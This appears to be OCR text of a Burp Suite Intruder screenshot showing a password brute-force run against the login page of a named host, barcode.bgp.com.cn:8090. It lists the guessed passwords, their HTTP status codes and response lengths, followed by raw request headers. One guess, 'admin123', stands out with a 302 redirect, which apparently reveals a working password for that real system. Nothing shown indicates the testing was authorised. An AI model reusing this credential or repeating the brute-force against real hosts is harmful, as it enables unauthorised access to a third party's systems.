 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 5758 baseline request
1 admin 200 5758
2 admin12 200 5758
3 admin888 200 5758
4 admin8 200 5758
5 admin123 302 258
6 sysadmin 200 5684
7 adminxxx 200 5684
8 adminx 200 5684
9 6kadmin 200 5684
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: barcode.bgp.com.cn:8090
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3